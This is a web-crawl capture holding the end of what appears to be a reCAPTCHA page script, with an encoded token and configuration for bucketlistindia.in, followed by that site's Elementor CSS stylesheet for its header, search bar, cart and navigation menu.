MO6LMKkw7bDrAnCpCDDjsOkwobDonxSw67Dm8Olw4kbAcKPc8KxwrXComrCtxXDmjUOOsKrbU3DlztZIsKYwq42w7VeOcKUYzU/w5fDhGVqfgo8w53DiMOEfz/CksOiwqvDmsOZwok3XUd/wrjClMK8wpt4DMKQw7zDh8KgLcK5w5DCncKiwovClGQ2PMKSwrhbw5xcEMO4wpzChcKQbBzCs8OkCgHCocKtBSvDn8K/wqXDsSjDugLCtsO4woNYwrzDgMOfAVzDu27Cm33DhMORwoPDnQTDrXcqw5E7IMONYsO/w6fDnijDqAXDkzLDvzlKLAYnwrYewp/CuwcrQcO0c8O4w4pJZTYNwqo5R3bDnwzDhsOXw7nDl8KAwqoNwqwuw5RNeMOiwqk0wovDscKCw4Qnw6bCu8KXXsKncMOhGcOxNDEjwr0Yw7VaOsOewoQ7fC7DqsKAFMOMTwnCg8OewrLDiQXCssKsw5sYwpUgwoRyw5jCphgkIMKlU3p/[base64]/CvsKsJcKracK+w6/Ch8OEw4RpbHQ/[base64]/[base64]/[base64]/Dmg7DgFYPw7jCk8OHwodbGwrDpcOWwo0qG8O9RcKMw6ATG8OvElVyXS7DhcKLXsKDMcOdMFBfe8OybcKcZBM7byHDs8K3w4JwZsKaW209T2p5w6DCvMKyT2XDhHTDmC7DnwDCisKhwpVoIsO9woPCsxbDgsOzQSDDvUsWfDNWbsKKUcKgVhjCuS5+w5s/DAzDj8Kyw5HCkcOMPwIYw7fDqU5QYy3Cu8Kmwp7Cn8OfwoTDoMKnw7zDg8OVwppLKUXCpMKNE1EsFsOEw6waw7vDhcOxw5PDuW/DtMK8w6/CpMKvwqBdb8KDdSzDicK5YcOxc8OUw5rCohxPwo0JwoUAe8OHOS/Cl8OIw4fCtmHCuMOxwrbCsMOuERsow4DDosKkwrfDkD1cw6dGLsKHw6AvfsOswolpwp0HWXtqUFPDkDJ7O0ZQw4Fswr/DnsKAwojDgC1twr1Vw7o9FF9uwqbCjcOtUcOreMKhfMKTdWg9wo14w5XCg2DDkyLCtXQwO8KCwq95FMKdwrV1wqDDpkTDqH40wp3DnsKvw5jCrcOVE8OqwpfDgsKiwoVhYcKxRTB0w43DisKQwrDCmik/[base64]/w73DoTbCucOzw6hQwoLCmlHCosK8DTINw5/DqBjDvsKsdcKhTMOHEBTCn39hcMKUXsOPFhzDocOZw6VMWUzDkmAAf8K1w5fCn8KHP8OuA8OyEMKTwrbCunXDmk/DtsKyQMO6wopgwrfCgk1AcBPDgxXDrw1iVF06wpnDqVzCoMO9PDrCn8K9PsKbSsKBUmvCksO7wrnDt8K3UA3CinvDtDUUw5zCqMKgw5zClMKkwodxTVnCgMKywq4sBsOhw6/Dky/DvcO+w57DrUV0RcO4w5InKcKIw5XCvj5ZOEnDoWoBw6TDuMK9w5UYch7CvyNfw6fCn10Je0DDlUFDQ8O1w6NPOcOFcQRtw5DCqMKGwqHDmMO4w5XDiF7DsMKSwpzCvE3DrcO/w4HDkMKZw5MFSwPCl8OTw4zDh8OLfyEcVjPDl8O5wo8EL8OhfsO9w75RUsKLw6ZPwpfCjsO4w5fDisK8wpbChHPDkQDCtl/DgcKlbsKXccOqd8OzwpHDrsOlIybCsX0ww6A8wrgLwqnCm8KzwrQqwo3Ct3gdSFYfw6cvw6zDuibCkmF9w6bCphVedn7DujEFwrPCtx/ChsOtY1k/[base64]/[base64]/CqsK+O8Kkw6lyw4TCqsOzEVIGD8KbJcOmwqDCuUDDuMKzw6rCvsOoJcOYwprDv8KsFSfCu8OkCsOQwo8+CQgBPcO/[base64]/DucKGa8OiX1nDl8KOKS8PMMKrXVTCtMKqY8OIS8O+woVoaD/[base64]/DiTbDiAAfwq15WsOVfU4ewociYSfCgsK5w7lww5IqdDDDtkN9wqsqwoLDs1rDv8KuwocJKxjCtRXCp8KjK8KSw7pzw78YOMOowqfDmlDDuTnDjsOWasOwVXrDgEc3IcOUIR0Qw57Cv8KhVx/DtcKbw5BBTg7CusK2wq/DgcO3w6xqMG7DgSHCtsKjEgVuJMKALcK2w6LDtcKCPnM9wpsiw4zCnsOuSMK3XcK8wrcjVg7DtGwIT8Oow49Sw5PDs8OGZMKDwovCtwhAWWDDosKDw4XCtjnChcOaZcOGIcOKQy7Di8OKwoPDn8ORwqXDr8KlNR/[base64]/Cpmlbw7IxEsKFAijCrljCmsKRw6hRw5nChMKcwonCh8KySiHDhsK/wpw3DMKaw6/Ds3t0woU4PkM7wop4wq7DoMOyay9lw5JLwqvDsMKgLcKow6pQw7UsHcKxwqwNwqHDrDoBewBLw4AJw4XDmcOiwrXCrG1zwqBTw6/DjnDDisOmwrQPSsOwMznCsW8NUnrDisOXPMKJw69lDHTCiV02EsOOwq3CucOBw5rDt8KBw6fDsMObED7ChMKOfcKYwqDCpAhhKMKDw4zCmcO9w7jCt3/DlMK2GgpyO8OkBcKeej5AVcOOBFDCoMKLDyYdw4BQcFslwqTCg8KXwp3Dp8OoRGxkwrRTw6s2w6DCgHInwppYw6TCrMOJRcO0w6LCqETDhMKOezhVWMKNwpXDmklHYnzDg2/Cr3hKwr3DicOCbDDDvEU7SMKqw73Dl2HCh8O0wqFvwplHAGAmBURww5vDnMKBwpxnQ3rDhw/[base64]/w5TDvcKcwoHDuBkNw6t8woHDmMKQNXYZwrLDnMOfwq/CugzCocO1ICR+wo5bYSoIw4vDqBIew7x2w74CVsKZXVglwpwFL8O9w7QLccKywprDm8OywrI4w6bCicOhYMKSw7jDgcOsBMKRSsOPw55LwqnDnxAWHljCik8+PSvCicKZwpLDusO7wr7CssO7woLCrwBow5rDr8Kpw7vCrTRVcMKFY21UACPDvy/CnV/CkcKZC8OeaQtNFcKFw6gMZ8K2D8OGwpY+PcKOwoDDgcK+wrk8ZSggWlh6wo/[base64]/IsO9wr/CpsOadRrCqRxAwqnCnzV/acKEwro/XWHDqMK0RGzCmsOjScKLOcKVBMKWDW/[base64]/CiEVuw4IowpzDn8KEbn8fwrPCqW05ICMqw4TChMKgccOXw6/Dq8OUwq3DqMKCwosrwpdpMgY9ZcOTwqbDsykOw4fCrsKtQsKdw5jDp8ORwozCqMOcwrjDqsK3wovCownDjkPDqMKOwo9VUcOcwrolHVbDkywDGB/DlMOPXMKYYMKVw7/Drx11f8KtAlHDkMO2csOCwrYtwqljwrR1HMOZwp5NVcOgT2RzwqIJw6LDgDTDnk0WAWLCn0nDmh9vw6o0wonCiXIUw5DDicKEwoAtL3zDj3HDscOMNmLDiMOfwqcXF8OuwqHDhDITw50KwqXCo8OKw5Imw6pEIxPCuiY/wolQwo/Dj8OGOn3DnzAmOF3CrcK0wrIEw4LCth3DscO4w6rCmsKlI1sywqBKw7QgHsOoXMKxw4nChcOewpbCvsOKw4RWd07Clj1EbkxCw71cDMKFw7VJwoBSwoPDmMKAc8OYChzCqH/DmGzCm8O0a2AJw5TCt8OxCBvDjh0yw6nCrsKGw7zCtU8cw7xnM37Ch8K6wpFdwpsvwo9/wqPDnhDDoMOeJSDDliZTAR7DlMKow6/CnsKCNU5vw5vCscOowpNdwpIEw4ZfZwnCumfDusKowp7DpcKYwrIDwq/Cn0/CglEYw7PCksKuCmM5w4JDw67Cm05WbsO+C8O5UcOlZcOGwoDDnmTDgcO8w7rDlnUcMMKgOMO0Pm7DmlsvZcKQdsKzwpDDpkUsQgXDnMK1wpnDp8KvwosQPx7DlwvCj1Q3P1V+wqNcAMO/w4XDiMKmwqXCusOTwobCv8OgNMONw7QQPcKLGjsgUn/DsMODw7kYwqYFw7InacOSw5HDiTV8w708T30Kwr11wrITGcKHZMKdw6bDkMO7wq5bw4LChMKvw6nDuMOFEWrDkl3CpRglaSYhMkbCpMONUsK1VMK/JsO+GsO+f8OiA8OJw7LDgykjZsKpdycgw5bCngXCosOYwqrCoBHDhwxjw6AYwpDCpmVewpnCpsKbw7PDqW3DsXfDrDDCtmkHw7zCphNKLcKyWTLClMOHAsKCw5LCkDcWXcKsNRjClUHCvRALw4Ruw6zDsiLDmVXDt0/CjlVfacOqN8KnLsOjVWTCkcO5wrEcw4vDncOBwrHCp8OxwpvCmcOgwrbDp8Oow4E/d0xbF3XCvMK+F3l6wqEiw6BowrfCmQnCusOBe2LDqy7CrFbCjExmbW/DuBZXMh9Kwp0ow7YeNjTDocOTw6bDqcOvHgtSw6tfO8KOwoAdwoZWVMKhw4DDmzc0w5xVwqHDvC11w61/wq7Dpy/DqljCl8ODw4HDg8KwN8O8w7HDikQawrIjwr1Nw459PMOcwodVE0gvAhvDqzrCvMKAw4fCmhrDi8KRBzLDhcK/w4HDlcOOw5zCvcOGwrE/woc0w6hJfGIMw58owpwmwonDkxTChG5nMC1/[base64]/YcOMw6d3wqDCshJzQcKXwppKOR3CsnoJOjw6ZDfCh8Kkw7nDlVjCgsK/wp5Cw7sDw711A8OOw6wqw5NGwrrDoyFdeMKYw7VDwookwr7ClhI6J0XDqMOBdShIw5nDqsOpwq3CrF3Dk8KDDDELHncMwql/wrnCoDTCj3dpwoJ0cVzCosKTLcOGZ8KqwrLDi8KuwpjDmCHDmGcxw5vDrsKOwrl7R8KocmrCrcO7XXDCpCx4w5h/wpANBSDClXZiw6TCnsKowoMfw7o4wovCskFzZcKXwoYuwqtzwqoYVHDCjgLDmh5fw5/CrMK1w7vCvmM1w4JtHhbDoy3Dp8KyY8Oaw4zDlBLCl8OKwp9wwplFwogyP1TCgAg1AsOaw4YJDGLCpcKLwrVRwq4kEsKNKcKTMSESwopKwqMSw6sZwosBw78Fw7rDmMK0P8OQQcOwwqhrYcKzecKmw6ldwo/Cs8OAw5PDmUTDtMOnTTgbbMKawqzDhMO5GcOSwrLCiw8cwr0sw71xw5vCpnHDo8KVc8OMUMOjasOTIMKYDsOCw6XDsWjDlMKOwp/CoRLCqhTChxfCmFbDssOwwo9aLMOMCMKCLsKlw4RXw5tjwr5Xw7Ytw6tdwowaCSBxMcKFw7lOwo/[base64]/[base64]/CssKDw5s+w5ZjCVXDuMKoe8KvYiYzMsOSw4HCoDjDtXrCisKvScKaw7Znw73CgCcHw7kCwo/[base64]/CkFDDjTBLwrgyw7PDm01eJBNdDcOhRAc9w5zCokLDqMK0w5pUwpDCjcOHw47Cg8Kiw4QhwpvDtH1Tw4LCm8Krw6/[base64]/DucOcaUjCmC7ClFbCqBvCvMKnasKfwqMMJcKgUsO1w4IzX8KjwrR/LMKqw7cnGgnDlMOrX8Oxw41lwo9BCsKJwpbDocOywrvCo8O6QTh0eUBIwokXT3XCpGxnwoLCt2IvakfDucKkAyEpPVHDlMOrw61cw5LDikbDu1jCgDnCoMOyfWQBGks9P3whNMKsw60acAoJD8K/[base64]/wrVbw4/Dl8K7IzfCqFLCucKcYgHCqHzDk8Olwp5nwonDuMOqMz/DtEUqFTfDqMOnwr/[base64]/Drw9aJMKPwoDDqlTDl8Kuw5Qgw6hxYlTCgMKZw7/DsljCusKcT8OHOA5swoDChhQwRBgnwqNbw7TCicO4wovDgcK7wq/DskjCu8K2wqgGw45Tw51gTMO3w7TCp0PDpgnDiyBrO8KRD8O2Onw3w58JWsOGwpcBwrhBcMK4w5wSw71rd8OFw6E/LsOKE8O8w4wWwqkcG8OBwoJ4Q0Fqf10Yw5AzCzbDpk51wpjDpmPDsMKlYQnCs8OXw5PDlsKuwqpIwrN+eWQlHypzfsOLw6E6dk0CwqBuQcKvwpLDnMO3ZAvDuMOJw7VHKVrCsh0WwpF7woFIMMKXwoDCkygURMKYw4YywrrCjAvCkMOZNcK8HcOJXHTDnATChMO6w6/[base64]/Cl8OFwq5/[base64]/CoV08a8OJd8OWccOewo7CrcOEw7LDlGMYRcKcPMK5TkUvwqnCh8OGBsKmQMKfaG4Qw4zCsykNGCAZwo7CtSrCuMKGw6rDk0zCuMOvH2HCqMKDE8K/w7LCsVd5H8KGLcOYcMKJOMOrwrzCsFXCp8OKUiYNwpxPFsOPCCg1WcOuKcOnwrfDvMO8w5TDg8OHJ8K5ADdHw7bDkcKRw7ZDw4HDmGfCjcOiw4bCrlfCkTbDsVMvw7nCh2Zuw7/CjQnDnHRHwpTDuy3DrMKMUBvCqcKkwq95U8KrZ2Y5H8ODw6Z/w73Cn8KTw4HCjhEZYsO6w5jDp8K7wolTwoECQMKeYk3Du0zDksKSwpHCm8Kjwo9awrvCvUfCvj/CkMKzw59lGFJJdX3CpnvCgUfCicKIwp3DjsOLJ8K9d8OTw45UGcOOwqwYw5NjwpUdwrN0NMKgw4vCgD/ChMKBZGgGLsOCwqPDkhZ+woFEWsKLEcOJfi3CnnRKPUzCqz87w4kYJ8KjDcKNw4bDtH3CgWbDl8Kmd8O+woPCunrCiwzCrUzCgidKPsKXwqvCqQM+wpJdw4nCll9dI3YVGwcYwrvDvSPCm8OWVxHCssODRwNfwrstwrcuwqx/wrLDjEkWw6bDtATCgcO6PRvCriUYwovCijgRJlrCuWUkRcOiU3XCgFc6w5LDvsKKwpkGa1zCogMUO8KDFsOwwonDqBHCrF/Ds8OEHsKQw6jCtcO+w6ZZMR7DqsKCZsK/[base64]/[base64]/DuzrDnMKwcsO3wrrDswR5w4U5w78vwo1sw4pGw5ZEwpcNwpTCgQ7CkyTCvD/CmVZ2wqp5YcKewoF3bBIdB2osw497wrQ9w7/Clw5qacKgbsKWR8OAw4TDuX9PCsOcwqHCpcKhw6zChcOuw5vDgy4Dwq0dNFXCp8KZw5UdLsKRX3RywoUnasObwqzCiGY3wpPCgWPDksO4w4gOUhHDp8Klw7cYeGrDpMOaXsKXRcONw4BXw68hME7Dh8OlHMO9PsOjM3zDnWo2w5zCrMO3EF/Ci13Cjydew4zCmS4UesOgJMOlwqPCnkEcw4/Di1PCtlDCp2bDsUvCvyzDmsK2wpkNUsKSfWTCqzXCscO4AMOuU33DpV/CoHXDqB/CgcO7F31rwql5w77DosK8w4jDkmPCpsOjw4rCjcO+WSrCnSvDh8OPEcK5bcOufMKqcsKjw73DqMOTw71OeUvCnynCuMOPbsKMwqfDrsOsCAcTBMOAwrtkbwsXwopTBQ3CjsOYH8KfwqE+JMKmw64Bwo7Dk8Kyw4/CmMOdw7rCl8K5SgbChyI5wqTDrjXCtUDDmMK9AsOIw5VwJ8Kuw5R0dMOKw69PeDogw7FMw6nCpcKhw6rDucO5fxwJfsKwwr/[base64]/Dn8OcOmw7AsOCw68/wobCrcOzesO6w6YTw4VcemFEwoRRw4RgdAJcw7NxwovDgMKfw5/CuMOdJxvDvX/DosKRw5g2wrwIwp1Iw6dEw799wrTCrsO7Z8K3MMOxbDE0wpTDicKTw6XChMOYwr9kw6HCjsO4S2cQEcOFPsKBQRQzw4jDq8KqCMOHXG8mwq/CiTzCpmRCesK1axpdwofChMKFw7/CnHV0woY3wpfDsmfCnBzCocOXw5zCiA1dEsK0wqbClgbDgx00w5Ikwr/DisOBPh51wpA9wpXCr8OAwoR3fF3DncOEX8OUAcKxUG8KUnlMQsOPw6wSVA3CksKdfsKLe8KuwqvChcOSwppKMMKTKcK7PXR8bsKCWMOeNsO9w64LP8O2wqnDgsOVY3HDl3XDv8KCCMK1wqYHw6TDuMKtw6TChcKaEWPCoMOIE2/CnsKKw6XCkMKWbW3CusKxX8K6wqwLwobClcK5QzXCnGRfQsK1w53Cgg7Cuz1RTUDCs8O3f2DDo0nCscK0Vy8SMz7DohjCm8ONTTTDsQrDi8OWbMKGw61Pw4bCmMOUwotFwqvDnAttw73CjzzCoUfCpMO2w5JZaTLDqMOHw4DCvwXDvMO8W8OZw4oNAMOWRF/CgsKWw4/DgWzDoBlsw4R+T0c4M157wqgbwpXCuEZVBMKcw4d0acK0w7zCicOpwpnDsAxWwr0tw6wNw6h/SzrDuigRI8KPwrPDhwPChzZjEhfCsMO4D8OLw6DDgmrDsEFMw58YwoTClC/DrVnCnMOHNcOfwpUsKGXCvcOoM8ODYcOVRMOiCsKpM8KXw6TDtkByw4EOdWkPw5MMwrofaUMKVMK2C8OKw7bDmMK+Dn7CsSpjfyLDhDTCnkvCrMKuYcKMcWnDuAQHQcKzwpnCg8Kxw4Q0WHVOwpc6VwTCg05Lwr5dw69YwoTCslPDqsO6wq/DrGHDgFtEwpbDiMKYZ8OMMGHCqsKNw41mwoTCmWBSWMKgT8Ouwpoyw7F7wqEbCcOgQQcTw77DusKUwrTDjUfDlMKIw6U8wo03Lmsuwr5ID3cdJMKGwqLDojPCpsOcA8OrwrpVwoHDsyUVwpTDpsKAwoZGA8OaacOzwqFLw6jDrMKzQ8KMAxMOwpp9\x22],null,[\x22conf\x22,null,\x226LeqNoAfAAAAABH4wGwqK0du0Xv1PRY8NUh8BYgW\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,449],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://bucketlistindia.in:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Sz/J18/lgRK8hJGTHiEGpAf7xRnBPNw1rOVCHN6So5g\\u003d\x22,1,0,null,1,1769101248099,0,0,[27,221,188],null,[91,143,85],\x22RC-HGT0x89Mqm5Irw\x22,null,null,null,null,null,\x220dAFcWeA74-VVqdEdXgS_S3gFNrwhDFfThNYDjz1OgbuzVlcJAsGZ17MYCacmlfdIogd9ZJshN-RPuX6cJ_dNEqdLKsDB_orPiuw\x22,1769184048081]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://bucketlistindia.in/wp-content/uploads/elementor/css/post-16229.css?ver=1766440080
body_size: 908
content:
.elementor-16229 .elementor-element.elementor-element-cfab072:not(.elementor-motion-effects-element-type-background), .elementor-16229 .elementor-element.elementor-element-cfab072 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#971C52;}.elementor-16229 .elementor-element.elementor-element-cfab072{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-16229 .elementor-element.elementor-element-cfab072 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-16229 .elementor-element.elementor-element-c7d33b6:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-16229 .elementor-element.elementor-element-c7d33b6 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#971C52;}.elementor-16229 .elementor-element.elementor-element-c7d33b6 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-16229 .elementor-element.elementor-element-c7d33b6 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-16229 .elementor-element.elementor-element-c7d33b6 > div.elementor-element-populated{padding:10px 10px 10px 10px !important;}.elementor-16229 .elementor-element.elementor-element-0123753{text-align:center;}.elementor-16229 .elementor-element.elementor-element-0123753 .elementor-heading-title{color:#FFFFFF;}.elementor-16229 .elementor-element.elementor-element-aebcae1 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-16229 .elementor-element.elementor-element-aebcae1:not(.elementor-motion-effects-element-type-background), .elementor-16229 .elementor-element.elementor-element-aebcae1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-16229 .elementor-element.elementor-element-aebcae1{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:17px 0px 16px 0px;}.elementor-16229 .elementor-element.elementor-element-aebcae1 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-16229 .elementor-element.elementor-element-baf9b5f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-16229 .elementor-element.elementor-element-baf9b5f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-16229 .elementor-element.elementor-element-baf9b5f.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-16229 .elementor-element.elementor-element-3ec6c60 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-16229 .elementor-element.elementor-element-da15362 .tbay-search-form .tbay-search,
                    .elementor-16229 .elementor-element.elementor-element-da15362 .tbay-search-form .select-category,.elementor-16229 .elementor-element.elementor-element-da15362 .tbay-search-form .button-search:not(.icon),.elementor-16229 .elementor-element.elementor-element-da15362 .tbay-search-form .select-category > select{height:34px;}.elementor-16229 .elementor-element.elementor-element-da15362 .tbay-search-form .select-category,.elementor-16229 .elementor-element.elementor-element-da15362 .tbay-search-form .button-search:not(.icon),
                    .elementor-16229 .elementor-element.elementor-element-da15362 .tbay-preloader,.elementor-16229 .elementor-element.elementor-element-da15362 .tbay-search-form .button-search:not(.icon) i,.elementor-16229 .elementor-element.elementor-element-da15362 .tbay-search-form .SumoSelect{line-height:34px;}.elementor-16229 .elementor-element.elementor-element-da15362 .tbay-search-form .form-group .input-group{border-style:solid;border-width:2px 2px 2px 2px;border-color:#971C52;border-radius:3px 3px 3px 3px;}.elementor-16229 .elementor-element.elementor-element-da15362 .SumoSelect.open>.optWrapper,.elementor-16229 .elementor-element.elementor-element-da15362 .autocomplete-suggestions{margin-top:2px;}.elementor-16229 .elementor-element.elementor-element-da15362 .tbay-search-form .select-category .optWrapper{left:-2px;}.elementor-16229 .elementor-element.elementor-element-da15362 .autocomplete-suggestions{width:calc( 100% - -2px - -2px - 2px ) !important;left:-2px;}.elementor-16229 .elementor-element.elementor-element-da15362 .tbay-search-form .select-category.input-group-addon,.elementor-16229 .elementor-element.elementor-element-da15362 .tbay-search-form .select-category .CaptionCont{border-radius:3px 0 0 3px;}.elementor-16229 .elementor-element.elementor-element-da15362 .tbay-search-form .button-group,.elementor-16229 .elementor-element.elementor-element-da15362 .tbay-search-form .button-search:not(.icon){border-radius:0 3px 3px 0;}.rtl .elementor-16229 .elementor-element.elementor-element-da15362 .tbay-search-form .select-category .CaptionCont, .rtl .elementor-16229 .elementor-element.elementor-element-da15362 .tbay-search-form .select-category.input-group-addon {border-radius:0 3px 3px 0;}.elementor-16229 .elementor-element.elementor-element-da15362 .button-group, .elementor-16229 .elementor-element.elementor-element-da15362 .button-search{border-radius:3px 3px 3px 3px !important;}.elementor-16229 .elementor-element.elementor-element-da15362 .tbay-search-form .button-search:not(.icon){padding:0px 12px 0px 12px;}.elementor-16229 .elementor-element.elementor-element-da15362 .tbay-search-form .button-search:not(.icon),
                    .elementor-16229 .elementor-element.elementor-element-da15362 .tbay-search-form .tbay-loading .button-group,
                    .elementor-16229 .elementor-element.elementor-element-da15362 .tbay-search-form .button-group{background:#971C52;}.elementor-16229 .elementor-element.elementor-element-da15362 .button-search i,.elementor-16229 .elementor-element.elementor-element-da15362 .tbay-search-form .button-group:before{color:#ffffff;}.elementor-16229 .elementor-element.elementor-element-6e07e50.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-16229 .elementor-element.elementor-element-a623135 .tbay-login a i,
                    .elementor-16229 .elementor-element.elementor-element-a623135 .tbay-login a svg{font-size:25px !important;padding:10px 14px 0px 0px;}.elementor-16229 .elementor-element.elementor-element-a623135 .tbay-login a i{color:#971C52;}.elementor-16229 .elementor-element.elementor-element-a623135 .tbay-login a svg{fill:#971C52;}.elementor-16229 .elementor-element.elementor-element-a623135 .text-account{color:#971C52;}.elementor-16229 .elementor-element.elementor-element-a623135 .tbay-login > a span.sub-title-account{font-size:13px !important;}.elementor-16229 .elementor-element.elementor-element-adf8fde > .elementor-widget-container{margin:0px 7px 0px 22px;padding:0px 0px 0px 0px;}.elementor-16229 .elementor-element.elementor-element-adf8fde .cart-dropdown .cart-icon i,
                    .elementor-16229 .elementor-element.elementor-element-adf8fde .cart-dropdown .cart-icon svg{font-size:30px !important;}.elementor-16229 .elementor-element.elementor-element-adf8fde .cart-dropdown .cart-icon{color:#971C52;}.elementor-16229 .elementor-element.elementor-element-adf8fde .cart-dropdown .cart-icon svg{fill:#971C52;}.elementor-16229 .elementor-element.elementor-element-adf8fde .cart-icon span.mini-cart-items{font-size:14px;font-weight:700;color:#971C52;background:#FFFFFF;}.elementor-16229 .elementor-element.elementor-element-adf8fde .woocommerce .cart-popup.show .dropdown-menu, .cart-popup.show .dropdown-menu{border-style:solid;border-width:1px 1px 1px 1px;border-color:#F0F0F0;}.elementor-16229 .elementor-element.elementor-element-adf8fde .tbay-topcart .offcanvas-close{color:#FFFFFF00;}.elementor-16229 .elementor-element.elementor-element-19961d2:not(.elementor-motion-effects-element-type-background), .elementor-16229 .elementor-element.elementor-element-19961d2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#971C52;}.elementor-16229 .elementor-element.elementor-element-19961d2{border-style:solid;border-width:0px 0px 1px 0px;border-color:#F0F0F0;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;color:#FFFFFF;}.elementor-16229 .elementor-element.elementor-element-19961d2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-16229 .elementor-element.elementor-element-19961d2 a{color:#FFFFFF;}.elementor-16229 .elementor-element.elementor-element-6f88a56 .tbay-nav-menu-6f88a56 >ul > li> a{font-weight:600;color:#FFFFFF !important;}.elementor-16229 .elementor-element.elementor-element-6f88a56 .tbay-nav-menu-6f88a56 >ul > li > a i{color:#FFFFFF !important;}.elementor-16229 .elementor-element.elementor-element-6f88a56 .tbay-nav-menu-6f88a56 >ul > li> > a .caret:before{color:#FFFFFF;}.elementor-16229 .elementor-element.elementor-element-6f88a56 .tbay-nav-menu-6f88a56 >ul > li> a:hover,  
                    .elementor-16229 .elementor-element.elementor-element-6f88a56 .tbay-nav-menu-6f88a56 >ul > li > a:focus, 
                    .elementor-16229 .elementor-element.elementor-element-6f88a56 .tbay-nav-menu-6f88a56 >ul > li.active > a,
                    .elementor-16229 .elementor-element.elementor-element-6f88a56 .tbay-nav-menu-6f88a56 >ul > li > a:hover .caret,
                    .elementor-16229 .elementor-element.elementor-element-6f88a56 .tbay-nav-menu-6f88a56 >ul > li > a:focus .caret,  
                    .elementor-16229 .elementor-element.elementor-element-6f88a56 .tbay-nav-menu-6f88a56 >ul > li.active > a .caret{color:#FA4F26 !important;}.elementor-16229 .elementor-element.elementor-element-6f88a56 .tbay-nav-menu-6f88a56 > ul > li > a{padding-left:10px;padding-right:10px !important;}.elementor-16229 .elementor-element.elementor-element-3a1f29c .product-recently-viewed-header h3{font-size:15px;color:#FFFAFA;}@media(min-width:768px){.elementor-16229 .elementor-element.elementor-element-baf9b5f{width:20.9%;}.elementor-16229 .elementor-element.elementor-element-5700728{width:46.1%;}.elementor-16229 .elementor-element.elementor-element-6e07e50{width:32.664%;}.elementor-16229 .elementor-element.elementor-element-9c8b004{width:85%;}.elementor-16229 .elementor-element.elementor-element-734c03e{width:15%;}}